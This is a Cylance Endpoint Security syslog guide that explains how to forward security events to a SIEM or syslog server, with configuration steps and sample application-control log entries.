



# **Cylance Syslog Guide**

2023-02-28Z

# **Contents**





# <span id="page-4-0"></span>**Sending Cylance Endpoint Security events to a SIEM solution or syslog server**

You can configure Cylance Endpoint Security to forward events to a SIEM solution or syslog server. The content of each event is Unicode plain text consisting of key-value pairs, separated by commas. Due to the size limitations of most syslog servers, the details of each message are limited to 2048 characters.

If the Cylance Endpoint Security integration cannot successfully deliver syslog messages to a syslog or SIEM server, an email notification will be sent to administrators (built-in role) with a confirmed email address within an organization.

The maximum number of undelivered messages before the integration is disabled is 400. The first warning email is sent after a third of the maximum number of undelivered messages are sent. Each message attempts to be sent ten times before it fails to forward to a syslog or SIEM server and then transitions to a dead-letter queue.

Due to various factors, there may be delays in the reporting of events to a SIEM solution or syslog server, so it should not be used for real-time or near real-time monitoring.

### <span id="page-4-1"></span>**Source IP addresses for messages**

Syslog messages are sent from the following IP addresses, based on the login URL for your region:



## <span id="page-5-0"></span>**Configure Cylance Endpoint Security to send events to a SIEM solution or syslog server**

- **1.** In the management console, on the menu bar, click **Settings > Application**.
- **2.** Click the **Syslog/SIEM** checkbox.
- **3.** Select the events that you want to send to your organization's SIEM solution or syslog server. For more information about the different types of events, see any of the following sections:
	- [CylancePROTECT Desktop event types](#page-6-0)
	- [CylancePROTECT Mobile event types](#page-48-0)
	- [CylanceOPTICS detection events](#page-29-0)
	- [CylanceGATEWAY event types](#page-55-0)
	- [CylanceAVERT event types](#page-62-0)
- **4.** Select or type in the information for your SIEM or syslog integration. The other sections in this guide provide details and descriptions for each option.
- **5.** In the **SIEM** drop-down list, click the appropriate SIEM solution or syslog server.
- **6.** In the **Protocol** drop-down list, click the appropriate protocol. If you choose TCP, it is a best practice to select the **TLS/SSL** check box to ensure that the syslog message is encrypted in transit (verify that your SIEM solution or syslog server is configured to listen for messages).
- **7.** If you want to include the full contents of fields with command line values, select the **Allow messages over 2 KB** check box. Currently this applies only to certain CylanceOPTICS message values. If you do not select this option, command line values in messages are truncated as necessary to keep the size of messages under 2 KB.
- **8.** In the **IP/Domain** field, type the FQDN or IP address of the SIEM solution or syslog server.
- **9.** In the **Port** field, type the port number that you want the SIEM solution or syslog server to listen on for messages. The port number must be between 1 and 65535.
- **10.**In the **Severity** drop-down list, click the severity of the messages that should appear in the SIEM solution or syslog server. This value does not change the messages that are sent to the SIEM solution or syslog server.
- **11.**In the **Facility** drop-down list, click the type of application that is logging the message. This value is used to categorize the messages that are received by the SIEM solution or syslog server.
- **12.**If necessary, in the **Custom Token** field, type the custom token that your organization's log management service (for example, SumoLogic) requires for SIEM or syslog messages.
- **13.**Click **Test Connection** to verify that your settings are correct.

**14.**Click **Save**.

# <span id="page-6-0"></span>**CylancePROTECT Desktop event types**

Syslog events have standard fields like timestamp, severity level, facility, and a payload message.

### <span id="page-6-1"></span>**CylancePROTECT Desktop application control**

This option is only visible to users who have the application control feature enabled. Application control events represent actions occurring when the device is in application control mode. Selecting this option will send a message to the syslog server whenever an attempt is made to modify or copy an executable file, or when an attempt is made to execute a file from an external device or network location.





#### **Denying portable executable file changes**

```
BlackBerry Protect Desktop: Event Type: AppControl, Event Name: pechange, Device
 Name: WIN-7entSh64, IP Address: (192.168.119.128), Action: PEFileChange, Action
  Type: Deny, File Path: C:\Users\admin\AppData\Local\Temp\MyInstaller.exe, SHA256:
  04D4DC02D96673ECA9050FE7201044FDB380E3CFE0D727E93DB35A709B45EDAA), Zone Names:
  (Script Test,Server Test)
```
**Denying executions from an internal device**

```
BlackBerry Protect Desktop: Event Type: AppControl, Event
 Name: executionfromexternaldrives, Device Name: WIN-7entSh64,
  IP Address: (192.168.119.128), Action: PEFileChange, Action
  Type: Allow, File Path: \\shared1\psexec.exe, SHA256:
  F8DBABDFA03068130C277CE49C60E35C029FF29D9E3C74C362521F3FB02670D5), Zone Names:
  (Script Test,Server Test)
```
### <span id="page-7-0"></span>**CylancePROTECT Desktop audit log**

Selecting this option will send the audit log of user actions performed in the management console to the syslog server. Audit log events will always appear in the audit log screen, even when this option is not enabled.









